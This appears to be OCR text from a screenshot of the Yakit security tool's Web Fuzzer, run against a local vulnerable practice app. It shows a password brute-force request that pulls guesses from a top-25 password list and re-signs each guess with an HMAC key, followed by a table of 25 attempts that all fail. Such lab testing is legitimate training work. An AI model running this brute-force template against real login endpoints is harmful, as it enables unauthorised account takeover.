 [default]-本地模式
RPS 0 CPU 11%
127.0.0.1 28218
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner 记事本
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History MITM 交互式劫持 v2 Vulinbox 管理器 Web Fuzzer
1 2
配置
规则
序列
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
变量 0 nuclei fuzztag raw
password
{{payload(pass_top25)}}
GET 参数 重置 添加
POST 参数 重置 添加
添加
Cookie 重置 添加
Header 重置 添加
已经到底啦~
发送请求 Alt+Enter 强制 HTTPS 历史 爆破示例
生成 Yaml 模板
Request 数据包扫描 美化 HEX 热加载 构造请求
1 POST /crypto/sign/hmac/sha256/verify HTTP/1.1
2 Host ? : 127.0.0.1:8787
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
4 Content-Type: application/json
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.9
7 Origin: http://127.0.0.1:8787
8 Sec-Fetch-Mode: cors
9 sec-ch-ua-mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Dest: empty
12 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
13 Accept-Encoding: gzip, deflate, br, zstd
14 sec-ch-ua-platform: "Windows"
15 Referer: http://127.0.0.1:8787/crypto/sign/hmac/sha256
16 Content-Length auto : 177
17
18 {
19 "signature": "{{yak(signRequest|admin|{{param(password())}})}}",
20 "key": "31323334313233343132333431323334",
21 "username": "admin",
22 "password": "{{param(password())}}"
23 }
成功[25] 失败[0] 并发/负载
请求 Method 状态 响应大小 延迟(ms) 操作
16 POST 200 1646 1
17 POST 200 1646 5
18 POST 200 1646 4
19 POST 200 1646 4
20 POST 200 1646 5
21 POST 200 1646 5
22 POST 200 1646 1
23 POST 200 1646 1
24 POST 200 1646 1
25 POST 200 1646 0
快速预览 请求 响应 提取数据 美化 HEX 渲染 编码
f46d34ff101e55da25083c464f7971cccb06362b076027c5625dff29aacb00
Key: 1234123412341234 OriginData: username=admin&password=
用户名密码验证失败
origin data: username=admin&password=